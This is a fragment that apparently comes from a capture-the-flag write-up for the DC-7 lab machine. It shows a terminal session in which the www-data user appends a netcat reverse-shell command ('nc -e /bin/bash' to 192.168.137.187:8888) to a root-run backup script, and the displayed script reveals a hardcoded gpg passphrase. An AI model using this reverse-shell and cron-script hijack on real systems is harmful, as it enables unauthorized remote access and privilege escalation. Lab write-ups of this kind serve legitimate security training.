 bash: /opt/scri: Permission denied
www-data@dc-7:/var/www/html$ echo 'nc -e /bin/bash 192.168.137.187 8888'>>/opt/scripts/backups.sh
<bash 192.168.137.187 8888'>>/opt/scripts/backups.sh
www-data@dc-7:/var/www/html$ cat /opt/scripts/backups.sh
cat /opt/scripts/backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/websit
e.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/websit
e.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc -e /bin/bash 192.168.137.187 8888
www-data@dc-7:/var/www/html$ ^Q
KALI
SECURITY